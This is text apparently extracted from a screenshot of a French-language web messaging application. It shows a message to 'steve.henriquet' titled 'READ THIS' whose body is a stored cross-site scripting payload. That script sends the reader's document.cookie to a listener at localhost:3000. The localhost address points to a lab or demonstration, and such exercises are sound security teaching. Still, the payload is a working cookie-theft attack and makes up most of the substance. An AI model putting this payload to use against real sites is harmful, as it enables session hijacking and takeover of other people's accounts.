 Création utilisateur Modification utilisateur Changer de mot de passe Nouveau message Déconnexion Nom d'utilisateur : l.c
Boite de réception
Destinataire: steve.henriquet
Sujet: READ THIS
Message:
<script>var i=new Image; i.src='http://localhost:3000?cookie='+document.cookie;</script>
Envoyer